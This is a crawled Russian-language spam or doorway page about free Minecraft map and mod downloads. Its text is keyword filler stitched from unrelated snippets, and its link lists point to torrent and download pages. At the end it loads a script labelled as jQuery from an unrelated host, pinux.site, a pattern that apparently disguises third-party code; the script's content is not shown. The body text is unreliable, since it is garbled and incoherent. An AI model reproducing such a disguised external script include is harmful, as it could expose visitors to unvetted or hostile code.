

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pheifunei.kingof.pizza/r5yze-karty-na-minecraft-1-8-1-skachat.html
body_size: 3031
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Карты на minecraft 1 8 1 скачать - pheifunei.kingof.pizza</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">pheifunei.kingof.pizza</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Карты на minecraft 1 8 1 скачать</h2>
                            </header>
                            <p>CrapDeShoes Shaders - пак шейдеров, который заметно улучшит визуальную составляющую Minecraft. У этого. Скачать моды, читы Майнкрафт 1.9, 1.8, 1.7.10, 1.7.2, 1.6.4, 1.5.2 все файлы бесплатно, текстуры, карты download. 
В начале вашего пути в мир Майнкрафта, вам нужно скачать Minecraft 1.9 или более старую версию. Прохождение карты в MineCraft 1.7.10! Карта: Multiplicity Группа Вконтакте: Скачать карту:. Вот совсем недавно вышло обновление клиента, и уже сейчас вы можете скачать minecraft 1.10.2. Скачать Minecraft 1.12.0.1 download.mcpe-world.net ===== Новости mcpe-world.net/news. Скачать Майнкрафт русскую версию на высокой скорости, самые последние версии популярной. Тут вы можете найти и скачать красивые, интересные и классные карты для minecraft. Подводные. Скины в Minecraft - один из наилучших методов выделиться в глазах игроков, подчеркнуть свой. #MCPE #Minecraft Карты, моды, текстуры и другой интересный контент для Minecraft 1.12 Bedrock Edition! Мы рады всем. 
Note Главная Моды Minecraft Minecraft 1.7. 2 моды One Piece 1.7.2 200 Sub Special - военные корабли Карта. Скачать майнкрафт 1.12 Скачать майнкрафт 1.11.2 Скачать майнкрафт 1.10.2 Скачать майнкрафт 1.7.10. Скачать Minecraft 2.0 , 1.9, 1.8, 10 с модами прямо на ваш компьютер. Версия 1.7 и выше: /give @p 397 1 3 {SkullOwner: Ник} Версия 1.8 и выше: /give @p skull 1 3 {SkullOwner: Ник} Ребята будьте. Здесь можно скачать майнкрафт совершенно бесплатно и с высокой скоростью! Мы следим. Совсем недавно появилось столь долгожданное обновление Minecraft PE 1.0. И прямо сейчас. Minecraft Forge это самое лучшее API для разработки и запуска модов. Многие разработчики создают. Моды на Майнкрафт (Minecraft) 1.12.2. Если вы любите и постоянно играете в игру Майнкрафт Скачать Counter-Strike 1.6 лучшие сборки. Скачать cs 1.6, Скачать кс 1.6, Скачать cs, новости игрового. 
Здесь вы найдете и сможете скачать готовые карты minecraft с разными постройками типа домов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5yze-gyustav-flober-knigi-skachat-besplatno.html">Гюстав флобер книги скачать бесплатно</a></li>
                                <li><a href="r5yze-chudotvornye-rycari-ova-1-torrent.html">Чудотворные рыцари ova 1 торрент</a></li>
                                <li><a href="r5yze-serial-ohotniki-za-chuzhimi-skachat.html">Сериал охотники за чужими скачать</a></li>
                                <li><a href="r5yze-gospodi-vzglyani-na-zemlyu-greshnuyu-minusovka.html">Господи взгляни на землю грешную минусовка</a></li>
                                <li><a href="r5yze-spider-man-skachat-torrent-xbox-360-freeboot.html">Spider man скачать торрент xbox 360 freeboot</a></li>
                                <li><a href="r5yze-pro-tools-skachat-torrent-russkaya-versiya.html">Pro tools скачать торрент русская версия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-corona-render-ne-rabotaet.html">Corona render не работает</a></li>
                                            <li><a href="r5yze-nastroyka-mikrofona-na-kompyutere.html">Настройка микрофона на компьютере</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-igra-ukradennye-dushi.html">Игра украденные души</a></li>
                                            <li><a href="r5yze-programma-virtualnogo-privoda-dlya-ultraiso.html">Программа виртуального привода для ultraiso</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-skachat-novinki-novoy-muzyki-2015.html">Скачать новинки новой музыки 2015</a></li>
                                            <li><a href="r5yze-glavnaya-kniga-tayczicyuan-skachat.html">Главная книга тайцзицюань скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-samyy-luchshiy-chelovek-skachat-besplatno-mp3.html">Самый лучший человек скачать бесплатно mp3</a></li>
                                            <li><a href="r5yze-prilozhenie-k-zayavleniyu.html">Приложение к заявлению</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
